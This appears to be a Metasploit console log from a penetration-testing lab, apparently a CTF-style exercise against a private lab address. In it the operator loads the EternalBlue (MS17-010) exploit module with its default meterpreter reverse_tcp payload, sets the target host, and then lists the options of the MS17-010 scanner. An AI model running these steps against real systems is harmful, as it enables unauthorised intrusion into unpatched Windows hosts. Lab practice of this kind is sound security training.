 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework-5101/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.165.39 yes The target host(s), range CIDR identifier, or hos
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per hos
msf6 auxiliary(scanner/smb/smb_ms17_010) >